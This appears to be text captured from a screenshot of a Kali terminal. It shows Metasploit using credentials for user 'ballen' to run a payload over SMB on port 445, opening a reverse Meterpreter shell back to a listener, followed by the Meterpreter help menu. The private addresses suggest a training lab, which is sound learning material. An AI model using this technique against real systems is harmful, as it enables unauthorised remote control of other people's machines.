 kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.127.164:445 - Connecting to the server...
[*] 10.10.127.164:445 - Authenticating to 10.10.127.164:445 as user 'ballen'...
[*] 10.10.127.164:445 - Selecting PowerShell target
[*] 10.10.127.164:445 - Executing the payload...
[+] 10.10.127.164:445 - Service start timed out, OK if running a command or non-service executable.
[*] Sending stage (176198 bytes) to 10.10.127.164
[*] Meterpreter session 1 opened (10.18.21.236:4444 → 10.10.127.164:52778) at 2024-04-09 20:12:48 +
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
FixIt42
20:13